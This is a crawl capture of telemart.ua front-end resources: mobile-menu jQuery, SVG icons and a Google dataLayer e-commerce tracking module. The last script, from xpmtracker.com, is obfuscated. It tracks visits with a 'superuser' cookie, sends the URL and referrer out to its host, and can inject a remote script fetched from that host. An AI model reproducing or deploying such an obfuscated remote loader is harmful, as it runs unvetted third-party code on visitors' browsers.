        mobileContainer.append(headerTopNav);

        // set right orders in mobile-nav
        let elementsMobileNav = document.querySelectorAll('.header-navi li');
        Array.prototype.forEach.call(elementsMobileNav, function (el, i) {
            let order = el.dataset.order;
            el.style.order = order;
        });


        //$('.card-block__tabs').insertAfter('.header');

        // mobile head nav - add click for show submenu
        $('.header-mobile-nav .dropdown-box__header').click(function (e) {
            e.preventDefault();
            $(this).parent().toggleClass('open');
            return false;
        });

        // mobile head nav - catalog first remove open tabs
        $('.catalog-box__dropdown .tab-pane').removeClass('active show');
        $('.catalog-box__dropdown .nav-link').removeClass('active').attr('aria-selected', 'false');

        // mobile head nav - catalog first level btn back
        $('.mobile-place-back__button--level-first').click(function () {
            $('.catalog-box').removeClass('catalog-box_opened');
            if (isMobile) {
                $('#collapseMobileNav').hide(0);
                $('body').removeClass('mobile-nav-open');

                if (!$('body').hasClass('body-blog-nav-open')) {
                    $('.btn_close-mobile-nav').trigger('click');
                }
            }
            return false;
        });

        $('.mobile-place-back__button--level-second').click(function () {
            $('.catalog-box__dropdown .tab-pane').removeClass('active show');
            $('.catalog-box__dropdown .nav-link').removeClass('active').attr('aria-selected', 'false');
            return false;
        });

        $('.hmn-link--catalog').click(function () {
            $('body').addClass('mobile-nav-open');
            //$('#collapseMobileNav').show(0);
            $('.btn_mob-navi').trigger('click');
            $('.catalog-box__btn').trigger('click');
            /*
            if ($('body').hasClass('body-conf-mobile-open')) {
                clickConfigBtn();
            }

             */
            return false;
        });


        $('.header-mobile-nav .catalog-box__item-title-link').click(function () {
            if($(this).parent().next().length  && $(this).parent().next().find('.catalog-box__item-list').length){
                $(this).parent().parent().toggleClass('open');
                return false;
            }else{
                return true;
            }

        });

        $('.mobile-place-back__button--level-third').click(function () {
            $(this).parent().parent().parent().removeClass('open');
            return false;
        });
        /*let dropdown = document.querySelector('.header-mobile-nav .header-navi .dropdown-box__header');
        dropdown.addEventListener('click', (e) => {
            let dropdownParent = e.parentNode;
            console.log(dropdownParent);
            if (dropdownParent.classList.contains('open')) {
                dropdownParent.classList.remove('open')
            } else {
                dropdownParent.classList.add('open')
            }
        })*/
    }

    $(document).on('click', '.header-mobile-nav .dropdown-box__header', function(e){
        e.preventDefault();
        $(this).parent().toggleClass('open');
        return false;
    });
    

    // mobile nav - open events
    let collapsibleMobileNav = document.getElementById('collapseMobileNav');
    collapsibleMobileNav.addEventListener('show.bs.collapse', function () {
        $('body').addClass('mobile-nav-open');
        $('body').removeClass('actual-search');
        $('.search__dropdown').hide();
        if ($('.search-backdrop')[0]) {
            $('.search-backdrop').remove();
        }
    });
    collapsibleMobileNav.addEventListener('hidden.bs.collapse', function () {
        $('body').removeClass('mobile-nav-open')
    });




    // blog page side-nav hover
    if (!isMobile && ($(window).width() > 1024)) {
        $(document).on('mouseenter', '.catalog-box__navi [data-bs-toggle="pill"]', function () {
            if (!$(this).hasClass('active')) {
                $('.catalog-box .catalog-box__dropdown').removeClass('short-width');
                $('body').removeClass('menu-short-width');
                $('.catalog-box .col-lg-9 .tab-pane.fade').removeClass('show active');
                $(this).tab('show');

            }
        });
    }
    // main page catalogs hover
    //if (isMobile || ($(window).width() > 1024)) {
    if (($(window).width() > 1024)) {
        $('.mainpage-container-cols > .col-lg-3').mouseenter(function () {
            let fixBoxHeight = $('.content .mainpage-container-cols').outerHeight();
            $('body').addClass('main-catalog-open');
            $('.content .mainpage-container-cols').css('height', fixBoxHeight + 'px');
        }).mouseleave(function () {
            $('body').removeClass('main-catalog-open');
            $('.content .mainpage-container-cols').css('height', '');
        });
        $(document).one('mousemove', function(event) {
            const x = event.clientX;
            const y = event.clientY;

            const elements = document.elementsFromPoint(x, y);

            const filtered = elements.filter(el =>
                el.matches('button.nav-link[data-bs-toggle="pill"]')
            );

            if (filtered[0]) {
                let fixBoxHeight = $('.content .mainpage-container-cols').outerHeight();
                $('body').addClass('main-catalog-open');
                $('.content .mainpage-container-cols').css('height', fixBoxHeight + 'px');
                filtered[0].click();
            }
        });


    }

    if (isMobile || ($(window).width() <= 1100)) {
        $('#v-pills-tabMainCustom button[data-bs-toggle="pill"]').removeClass('active');
        $('#v-pills-tabContentMainCustom .tab-pane.show.active').removeClass('active');
        $(document).on('shown.bs.tab hidden.bs.tab', '#v-pills-tabMainCustom button[data-bs-toggle="pill"]', function () {
            setTimeout(function () {
                const anyActive = $('#v-pills-tabContentMainCustom .tab-pane.show.active').length > 0;
                $('body').toggleClass('main-custom-catalog-open', anyActive);
            }, 10);
        });
    }

    $('.custom-main-page .mobile-place-back__button--level-second').click(function () {
        $('.catalog-box__dropdown .tab-pane').removeClass('active show');
        $('.catalog-box__dropdown .nav-link').removeClass('active').attr('aria-selected', 'false');
        $('body').removeClass();
        return false;
    });

    if (isMobile || ($(window).width() <= 1100)) {
        $('.custom-main-page .catalog-box__item-title-link').click(function () {
            $(this).parent().parent().toggleClass('open');
            return false;
        });
    }

})

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/accessoriesnout.svg
body_size: 782
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="533.2313" y1="252.247" x2="553.3723" y2="291.7193" gradientTransform="matrix(0.000000000000000061,-1,-1,-0.000000000000000061,290,558.2353)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 4.300781 24.5 L 4.300781 7.398438 C 4.300781 6 5.398438 4.800781 6.699219 4.800781 L 33.300781 4.800781 C 34.601562 4.800781 35.699219 6 35.699219 7.398438 L 35.699219 24.601562 C 35.699219 26 34.601562 27.199219 33.300781 27.199219 L 6.699219 27.199219 C 5.398438 27.101562 4.300781 26 4.300781 24.5 Z M 4.300781 24.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.601562 13.199219 C 16.601562 15.296875 14.898438 17 12.800781 17 C 10.703125 17 9 15.296875 9 13.199219 C 9 11.101562 10.703125 9.398438 12.800781 9.398438 C 14.898438 9.398438 16.601562 11.101562 16.601562 13.199219 Z M 16.601562 13.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.398438 13.199219 C 14.398438 14.082031 13.683594 14.800781 12.800781 14.800781 C 11.917969 14.800781 11.199219 14.082031 11.199219 13.199219 C 11.199219 12.316406 11.917969 11.601562 12.800781 11.601562 C 13.683594 11.601562 14.398438 12.316406 14.398438 13.199219 Z M 14.398438 13.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 8.898438 13.800781 L 11.398438 14.601562 L 11.699219 13.601562 L 9.199219 12.800781 Z M 8.898438 13.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 14.101562 12.699219 L 16.601562 13.5 L 16.898438 12.5 L 14.398438 11.699219 Z M 14.101562 12.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 10.300781 10 L 10.898438 12.5 L 11.898438 12.300781 L 11.300781 9.800781 Z M 10.300781 10 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.800781 14 L 14.398438 16.5 L 15.398438 16.300781 L 14.800781 13.800781 Z M 13.800781 14 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 14.300781 9.398438 L 12.398438 11.101562 L 13.101562 11.898438 L 15 10.199219 Z M 14.300781 9.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 12.601562 14.398438 L 10.699219 16.101562 L 11.398438 16.898438 L 13.300781 15.199219 Z M 12.601562 14.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.898438 13.398438 C 31.898438 15.5 30.199219 17.199219 28.101562 17.199219 C 26 17.199219 24.300781 15.5 24.300781 13.398438 C 24.300781 11.300781 26 9.601562 28.101562 9.601562 C 30.199219 9.601562 31.898438 11.300781 31.898438 13.398438 Z M 31.898438 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 29.699219 13.398438 C 29.699219 14.285156 28.984375 15 28.101562 15 C 27.214844 15 26.5 14.285156 26.5 13.398438 C 26.5 12.515625 27.214844 11.800781 28.101562 11.800781 C 28.984375 11.800781 29.699219 12.515625 29.699219 13.398438 Z M 29.699219 13.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 24.101562 14.101562 L 26.601562 14.898438 L 26.898438 13.898438 L 24.398438 13.101562 Z M 24.101562 14.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.300781 13 L 31.800781 13.800781 L 32.101562 12.800781 L 29.601562 12 Z M 29.300781 13 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.5 10.300781 L 26.101562 12.800781 L 27.101562 12.601562 L 26.5 10.101562 Z M 25.5 10.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29 14.300781 L 29.601562 16.800781 L 30.601562 16.601562 L 30 14.101562 Z M 29 14.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.5 9.699219 L 27.601562 11.398438 L 28.300781 12.199219 L 30.199219 10.5 Z M 29.5 9.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.800781 14.699219 L 25.898438 16.398438 L 26.601562 17.199219 L 28.5 15.5 Z M 27.800781 14.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.601562 35.199219 L 14.5 35 C 13.601562 33.101562 14.398438 30.898438 16.300781 30 C 18.199219 29.101562 20.398438 29.898438 21.300781 31.800781 L 22.101562 33.5 C 22.699219 34.699219 24.101562 35.199219 25.300781 34.699219 C 26.5 34.101562 27 32.699219 26.5 31.5 L 25.800781 30 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/ichat-5.svg
body_size: 1323
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="10" cy="10" r="10" fill="url(#paint0_linear_12474_31155)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.14477 5.527C8.62464 5.50491 8.77764 5.5 10 5.5C11.2224 5.5 11.3754 5.50532 11.8548 5.527C12.3343 5.54868 12.6615 5.62518 12.9479 5.73605C13.2478 5.84936 13.5198 6.0265 13.7448 6.25559C13.9739 6.48018 14.1506 6.75182 14.2635 7.05209C14.3748 7.33845 14.4509 7.66573 14.473 8.14436C14.4951 8.62505 14.5 8.77805 14.5 10C14.5 11.2224 14.4947 11.3754 14.473 11.8552C14.4513 12.3339 14.3748 12.6611 14.2635 12.9475C14.1506 13.2478 13.9736 13.5199 13.7448 13.7448C13.5198 13.9739 13.2478 14.1506 12.9479 14.2635C12.6615 14.3748 12.3343 14.4509 11.8556 14.473C11.3754 14.4951 11.2224 14.5 10 14.5C8.77764 14.5 8.62464 14.4947 8.14477 14.473C7.66614 14.4513 7.33886 14.3748 7.0525 14.2635C6.75219 14.1506 6.48011 13.9736 6.25518 13.7448C6.02625 13.5201 5.84908 13.2481 5.73605 12.9479C5.62518 12.6615 5.54909 12.3343 5.527 11.8556C5.50491 11.375 5.5 11.222 5.5 10C5.5 8.77764 5.50532 8.62464 5.527 8.14518C5.54868 7.66573 5.62518 7.33845 5.73605 7.05209C5.84925 6.75185 6.02655 6.4799 6.25559 6.25518C6.4802 6.0263 6.75201 5.84914 7.05209 5.73605C7.33845 5.62518 7.66573 5.54909 8.14436 5.527H8.14477ZM11.8184 6.337C11.3439 6.31532 11.2015 6.31082 10 6.31082C8.7985 6.31082 8.65614 6.31532 8.18159 6.337C7.74264 6.35705 7.50455 6.43027 7.34582 6.49205C7.13595 6.57386 6.98582 6.67082 6.82832 6.82832C6.67902 6.97357 6.56412 7.15039 6.49205 7.34582C6.43027 7.50455 6.35705 7.74264 6.337 8.18159C6.31532 8.65614 6.31082 8.7985 6.31082 10C6.31082 11.2015 6.31532 11.3439 6.337 11.8184C6.35705 12.2574 6.43027 12.4955 6.49205 12.6542C6.56405 12.8493 6.679 13.0265 6.82832 13.1717C6.97355 13.321 7.15068 13.436 7.34582 13.508C7.50455 13.5697 7.74264 13.643 8.18159 13.663C8.65614 13.6847 8.79809 13.6892 10 13.6892C11.2019 13.6892 11.3439 13.6847 11.8184 13.663C12.2574 13.643 12.4955 13.5697 12.6542 13.508C12.864 13.4261 13.0142 13.3292 13.1717 13.1717C13.321 13.0265 13.436 12.8493 13.508 12.6542C13.5697 12.4955 13.643 12.2574 13.663 11.8184C13.6847 11.3439 13.6892 11.2015 13.6892 10C13.6892 8.7985 13.6847 8.65614 13.663 8.18159C13.643 7.74264 13.5697 7.50455 13.508 7.34582C13.4261 7.13595 13.3292 6.98582 13.1717 6.82832C13.0264 6.67903 12.8496 6.56413 12.6542 6.49205C12.4955 6.43027 12.2574 6.35705 11.8184 6.337ZM9.42523 11.3872C9.74622 11.5208 10.1037 11.5389 10.4365 11.4382C10.7693 11.3376 11.0568 11.1246 11.25 10.8355C11.4432 10.5464 11.53 10.1992 11.4957 9.85318C11.4613 9.50718 11.3079 9.18385 11.0616 8.93841C10.9046 8.78151 10.7148 8.66138 10.5058 8.58665C10.2968 8.51192 10.0738 8.48447 9.85293 8.50625C9.63205 8.52804 9.41874 8.59853 9.22837 8.71264C9.038 8.82676 8.8753 8.98167 8.75199 9.16621C8.62867 9.35076 8.5478 9.56035 8.51521 9.77989C8.48262 9.99944 8.49911 10.2235 8.56349 10.4359C8.62788 10.6483 8.73856 10.8438 8.88757 11.0083C9.03657 11.1728 9.2202 11.3022 9.42523 11.3872ZM8.36445 8.36445C8.57924 8.14967 8.83422 7.9793 9.11485 7.86306C9.39548 7.74682 9.69625 7.68699 10 7.68699C10.3037 7.68699 10.6045 7.74682 10.8852 7.86306C11.1658 7.9793 11.4208 8.14967 11.6355 8.36445C11.8503 8.57924 12.0207 8.83422 12.1369 9.11485C12.2532 9.39548 12.313 9.69625 12.313 10C12.313 10.3037 12.2532 10.6045 12.1369 10.8852C12.0207 11.1658 11.8503 11.4208 11.6355 11.6355C11.2018 12.0693 10.6134 12.313 10 12.313C9.38655 12.313 8.79823 12.0693 8.36445 11.6355C7.93068 11.2018 7.68699 10.6134 7.68699 10C7.68699 9.38655 7.93068 8.79823 8.36445 8.36445ZM12.826 8.03145C12.8792 7.98125 12.9218 7.92087 12.9513 7.8539C12.9808 7.78693 12.9965 7.71472 12.9976 7.64156C12.9986 7.5684 12.985 7.49577 12.9575 7.42797C12.93 7.36017 12.8892 7.29857 12.8374 7.24683C12.7857 7.1951 12.7241 7.15426 12.6563 7.12676C12.5885 7.09925 12.5159 7.08563 12.4427 7.08669C12.3695 7.08776 12.2973 7.10349 12.2304 7.13297C12.1634 7.16244 12.103 7.20505 12.0528 7.25827C11.9552 7.36178 11.9017 7.49928 11.9038 7.64156C11.9059 7.78385 11.9633 7.91972 12.0639 8.02034C12.1645 8.12097 12.3004 8.17841 12.4427 8.18049C12.585 8.18256 12.7225 8.1291 12.826 8.03145Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_12474_31155" x1="15.25" y1="-0.5" x2="2.25" y2="22" gradientUnits="userSpaceOnUse">
<stop stop-color="#6818A7"/>
<stop offset="0.673814" stop-color="#EE542E"/>
<stop offset="0.92839" stop-color="#F7CD61"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/gift-btn.svg
body_size: 44
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7ZM12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7ZM12 7L12 22M2 14H22M2 10.2L2 18.8C2 19.9201 2 20.4802 2.21799 20.908C2.40973 21.2843 2.71569 21.5903 3.09202 21.782C3.51984 22 4.07989 22 5.2 22L18.8 22C19.9201 22 20.4802 22 20.908 21.782C21.2843 21.5903 21.5903 21.2843 21.782 20.908C22 20.4802 22 19.9201 22 18.8V10.2C22 9.0799 22 8.51984 21.782 8.09202C21.5903 7.7157 21.2843 7.40974 20.908 7.21799C20.4802 7 19.9201 7 18.8 7L5.2 7C4.0799 7 3.51984 7 3.09202 7.21799C2.7157 7.40973 2.40973 7.71569 2.21799 8.09202C2 8.51984 2 9.07989 2 10.2Z" stroke="#A2C617" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7ZM12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7ZM12 7L12 22M2 14H22M2 10.2L2 18.8C2 19.9201 2 20.4802 2.21799 20.908C2.40973 21.2843 2.71569 21.5903 3.09202 21.782C3.51984 22 4.07989 22 5.2 22L18.8 22C19.9201 22 20.4802 22 20.908 21.782C21.2843 21.5903 21.5903 21.2843 21.782 20.908C22 20.4802 22 19.9201 22 18.8V10.2C22 9.0799 22 8.51984 21.782 8.09202C21.5903 7.7157 21.2843 7.40974 20.908 7.21799C20.4802 7 19.9201 7 18.8 7L5.2 7C4.0799 7 3.51984 7 3.09202 7.21799C2.7157 7.40973 2.40973 7.71569 2.21799 8.09202C2 8.51984 2 9.07989 2 10.2Z" stroke="#94B80A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/dataLay.js?v=1702890351
body_size: 961
content:
var dataLay = {
    init: function(){
        this.bindProduct();
        this.bindList();
        this.bindLinkClick();
    },
    bindProduct: function(){
        if($('.productpage.product_wrapper').length > 0)
            this.sendList([$('.productpage.product_wrapper')], 'view_item');
    },
    bindList: function(){
        var self = this;
        self.sendList($('.catalog-container .product_wrapper'), 'view_item_list');
        $(document).on('scroll', function (e){
            self.sendList($('.catalog-container .product_wrapper'), 'view_item_list');
        });
    },

    bindLinkClick: function(){
        $('.product_wrapper a[href*=telemart]').click(function(){
            dataLay.sendList([$(this).closest('.product_wrapper')], 'select_item');
        });
    },

    bindViewItemList: function(){
        if($('.b-catalog-row-plate .product_wrapper').length){
            this.dataLayerList($('.b-catalog-row-plate .product_wrapper'));
        }

    },

    getObject: function($item){
        let cats = $item.attr('data-prod-category').split('/');
        let obj = {
            'item_name': $item.attr('data-prod-name'),
            'item_id': $item.attr('data-prod-id'),
            'item_variant': $item.attr('data-prod-variant'),
            'price': parseInt($item.attr('data-prod-price')),
            'currency': 'UAH',
            'index': parseInt($item.attr('data-prod-position')),
            'item_list_name': tools.translit($item.attr('data-prod-list')),
            'item_list_id': tools.translit($item.attr('data-prod-list-id')),
            'item_brand': $item.attr('data-prod-brand'),
            'item_category': cats[0],
        };
        if(cats.length > 1){
            obj['item_category2'] = cats[1];
        }
        if(cats.length > 2){
            obj['item_category3'] = cats[2];
        }
        return obj;
    },
    getObjectsReact: function(item, complectation, quantity){
        if(typeof quantity == 'undefined')
            quantity = 1;

        let self = this;
        if(item.complectation){
            let items = item.complectation.map(function(item){
                return self.getObjectsReact(item, true, quantity);
            });
            return items;
        }else{
            let cats = item.categories_path.split('/');
            let obj = {
                'item_name': item.name,
                'item_id': item.id,
                'item_variant': '',
                'price': parseInt(item.price),
                'currency': 'UAH',
                'index': 0,
                'item_list_name': 'cart',
                'item_list_id': 'cart',
                'item_brand': item.manufactor,
                'item_category': cats[0],
            };
            if(cats.length > 1){
                obj['item_category2'] = cats[1];
            }
            if(cats.length > 2){
                obj['item_category3'] = cats[2];
            }

            if(complectation){
                obj['quantity'] = item.quantity * quantity;
                return obj;
            }else{
                obj['quantity'] = quantity;
                return [obj];
            }
        }

    },

    sendList: function($items, event){
        let self = this;
        let items = $.map($items, function(item, index){
            let $item = $(item);

            if(event == 'view_item_list'){
                if(($item.hasClass('ls') || !$item.isInViewport())){
                    return null;
                }else {
                    $item.addClass('ls');
                }
            }
            return self.getObject($item);
        });

        if(items.length == 0){
            return ;
        }

        if(typeof event == 'undefined'){
            //event = $('body#search').length > 0 ? 'view_search_results' : 'view_item_list';
            event = 'view_item_list';
        }
        this.sendData(items, event);
    },

    sendData: function(items, event){
        var dataL = {
            'event': event,
            'ecommerce': {
                'items': items
            },
        };
        window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push(dataL);
    },

    dataLayerAdd: function($wrapper, quantity){

        window.dataLayer.push({ ecommerce: null });
        console.log($wrapper.attr('data-prod-category'));
        console.log($wrapper);
        let cats = $wrapper.attr('data-prod-category').split('/');

        let obj = {
            'item_name': $wrapper.attr('data-prod-name'),
            'item_id': $wrapper.attr('data-prod-id'),
            'price': parseInt($wrapper.attr('data-prod-price')),
            'currency': "UAH",
            'quantity': 1,
            'item_brand': $wrapper.attr('data-prod-brand'),
            'item_category': cats[0],
        };
        if(cats.length > 1){
            obj['item_category2'] = cats[1];
        }
        if(cats.length > 2){
            obj['item_category3'] = cats[2];
        }


        var dataL = {
            'event':'add_to_cart',
            'ecommerce': {
                'items' : [obj]
            }
        };
        window.dataLayer.push(dataL);

        var dataL = {
            'event':'MTRENDO',
            'eventCategory': 'EEC',
            'eventAction':'add_to_cart',
            'eventLabel': $wrapper.attr('data-prod-name'),
            'products': [{
                'name': $wrapper.attr('data-prod-name'),
                'id': $wrapper.attr('data-prod-id'),
                'articul': $wrapper.attr('data-prod-articul'),
                'price': parseInt($wrapper.attr('data-prod-price')),
                'category': $wrapper.attr('data-prod-category'),
                'list': $wrapper.attr('data-prod-list'),
                'variant':  $wrapper.attr('data-prod-variant'),
                'brand': $wrapper.attr('data-prod-brand'),
                'position': $wrapper.attr('data-prod-position'),
                'quantity': 1
            }]
        };
        console.log(dataL);
        window.dataLayer.push(dataL);

    },

    dataLayerDelete: function($wrapper, quantity){

        window.dataLayer.push({ ecommerce: null });
        let cats = $wrapper.attr('data-prod-category').split('/');

        let obj = {
            'item_name': $wrapper.attr('data-prod-name'),
            'item_id': $wrapper.attr('data-prod-id'),
            'price': parseInt($wrapper.attr('data-prod-price')),
            'currency': "UAH",
            'quantity': parseInt(quantity),
            'item_brand': $wrapper.attr('data-prod-brand'),
            'item_category': cats[0],
        };
        if(cats.length > 1){
            obj['item_category2'] = cats[1];
        }
        if(cats.length > 2){
            obj['item_category3'] = cats[2];
        }


        var dataL = {
            'event':'remove_from_cart',
            'ecommerce': {
                'items' : [obj]
            }
        };
        window.dataLayer.push(dataL);

        var dataL = {
            'event':'MTRENDO',
            'eventCategory': 'EEC',
            'eventAction':'remove_from_cart',
            'eventLabel': $wrapper.attr('data-prod-name'),
            'product-list': $wrapper.attr('data-prod-list'),
            'products': [{
                'name': $wrapper.attr('data-prod-name'),
                'id': $wrapper.attr('data-prod-id'),
                'articul': $wrapper.attr('data-prod-articul'),
                'price': parseInt($wrapper.attr('data-prod-price')),
                'category': $wrapper.attr('data-prod-category'),
                'list': $wrapper.attr('data-prod-list'),
                'variant':  $wrapper.attr('data-prod-variant'),
                'brand': $wrapper.attr('data-prod-brand'),
                'position': $wrapper.attr('data-prod-position'),
                'quantity': 1
            }]
        }
        console.log(dataL);
        window.dataLayer.push(dataL);
    }
}

$.fn.isInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xpmtracker.com/tech.js/hk893890/
body_size: 3049
content:
function OAZyxuVZk() { var FkPuwoPCR = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (FkPuwoPCR.length > 0) { return true; } else { return false; } } function GLdJMoyQc (wTBXaMtld) { var QFbyrsshT = wTBXaMtld + '='; var gBPCQjszg = document.cookie.split(';'); for (var i = 0; i < gBPCQjszg.length; i++) { var xShbHFdtP = gBPCQjszg[i]; while (xShbHFdtP.charAt(0) === ' ') { xShbHFdtP = xShbHFdtP.substring(1); } if (xShbHFdtP.indexOf(QFbyrsshT) === 0) { return xShbHFdtP.substring(QFbyrsshT.length, xShbHFdtP.length); } } return ''; } function BrHyuCGpN () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (EIAkpwnvu) { var AxfampExr = Math.random() * 16 | 0, PaJLJSxJS = EIAkpwnvu === 'x' ? AxfampExr : (AxfampExr & 0x3 | 0x8); return PaJLJSxJS.toString(16); }) } var UJWDdQxtf = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); RBVeZFOIP(UJWDdQxtf).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != UJWDdQxtf) { UJWDdQxtf = window.location.href; RBVeZFOIP(UJWDdQxtf).then(function (value) { }); } }); }); async function RBVeZFOIP (dhpaBVbTK) { var WFUuPPTwz = GLdJMoyQc('superuser'); if (!WFUuPPTwz || WFUuPPTwz === '') WFUuPPTwz = BrHyuCGpN(); var mPHOXXHSt = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + WFUuPPTwz + '; expires=' + mPHOXXHSt + 86400 + ';path=/;'; var jFLtHfLZd = { url: dhpaBVbTK, referrer: document.referrer, unique_id: WFUuPPTwz }; var YJMyDUtJa = 'https://xpmtracker.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var YJMyDUtJa = 'https://xpmtracker.com/data/?async=true'; } else { var YJMyDUtJa = 'https://xpmtracker.com/data/?async=false'; } } catch (error) { }; try { let eDWTbMETD = await fetch( YJMyDUtJa, { method: 'POST', body: new URLSearchParams(jFLtHfLZd), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (eDWTbMETD && eDWTbMETD.ok) { var vVOLJBDli = await eDWTbMETD.json(); if (vVOLJBDli.status == "success") { var VVqNRKPfN = vVOLJBDli['id']; } else { var sgxcCLCQn = document.createElement('script'); if (OAZyxuVZk()) { sgxcCLCQn.src = 'https://xpmtracker.com/data/failed.js?id='+vVOLJBDli.id+'&s=true'; } else { sgxcCLCQn.src = 'https://xpmtracker.com/data/failed.js?id='+vVOLJBDli.id+'&s=false'; }; sgxcCLCQn.id = 'superuser'; document.head.appendChild(sgxcCLCQn); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://statics.esputnik.com/scripts/RecomVariantSliderPlugin.js
body_size: 3347
content:
